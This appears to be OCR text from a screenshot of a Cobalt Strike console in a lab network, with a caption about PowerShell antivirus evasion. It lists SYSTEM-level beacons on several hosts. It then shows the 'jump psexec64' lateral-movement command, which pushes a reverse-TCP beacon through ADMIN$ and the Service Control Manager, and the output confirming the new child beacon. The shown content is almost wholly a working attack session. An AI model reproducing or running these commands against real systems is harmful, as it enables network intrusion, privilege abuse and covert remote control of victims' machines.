 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe powershell免杀
external internal listener user computer note process pid arch last
10.10.10.136 10.10.10.135 beacon-http01 SYSTEM * AD Bid: 1744955968 NT: 6.3 rundll32.exe 520 x64 120ms
192.168.0.161 10.10.10.136 beacon-http01 SYSTEM * DB Bid: 1301570474 NT: 6.3 werfault.exe 2904 x64 12ms
192.168.0.161 10.10.10.136 beacon-http01 MSSQLSERVER DB Bid: 17177208 NT: 6.2 artifact.exe 3136 x64 26ms
10.10.10.136 10.10.10.136 beacon-http01 SYSTEM * DB Bid: 1539257510 NT: 6.3 rundll32.exe 3268 x64 120ms
再一次成功上线
事件日志 X Beacon 10.10.10.136@2904 X
2022/05/05 20:25 <DIR> Program Files
2018/05/04 11:11 <DIR> Program Files (x86)
2022/05/05 09:58 <DIR> Users
2022/05/05 20:06 <DIR> Windows
0 个文件 0 字节
5 个目录 48,900,235,264 可用字节
beacon> jump
Beacon Remote Exploits
======================
Exploit Arch Description
------- ---- -----------
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
beacon> jump psexec64 10.10.10.135 re_tcp
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.136:4444) on 10.10.10.135 via Service Control Manager (\\10.10.10.135\ADMIN$\13487ba.exe)
[+] host called home, sent: 291402 bytes
[+] received output:
Started service 13487ba on 10.10.10.135
[+] established link to child beacon: 10.10.10.135
beacon> sleep 0 [from: Beacon 10.10.10.135@520]
[*] Tasked beacon to become interactive
beacon> sleep 30 30 [from: Beacon 10.10.10.135@520]
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0 [from: Beacon 10.10.10.135@520]
[*] Tasked beacon to become interactive
[+] host called home, sent: 72 bytes
[DB] SYSTEM */2904 (x64) Bid: 1301570474 NT: 6.3 last: 12ms
beacon>